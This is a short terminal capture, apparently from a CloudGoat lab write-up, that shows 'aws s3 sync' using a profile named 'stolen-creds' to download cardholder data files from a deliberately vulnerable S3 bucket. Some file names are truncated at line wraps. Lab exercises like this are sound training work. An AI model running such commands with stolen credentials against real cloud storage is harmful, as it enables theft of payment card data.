 ❯ aws s3 sync \
s3://cg-cardholder-data-bucket-cgid151pqhg1ep \
./cardholder-data --profile stolen-creds
download: s3://cg-cardholder-data-bucket-cgid151pqhg1ep/cardholder_data_secondary.csv to card
_secondary.csv
download: s3://cg-cardholder-data-bucket-cgid151pqhg1ep/cardholder_data_primary.csv to cardho
rimary.csv
download: s3://cg-cardholder-data-bucket-cgid151pqhg1ep/cardholders_corporate.csv to cardhold
te.csv
download: s3://cg-cardholder-data-bucket-cgid151pqhg1ep/goat.png to cardholder-data/goat.png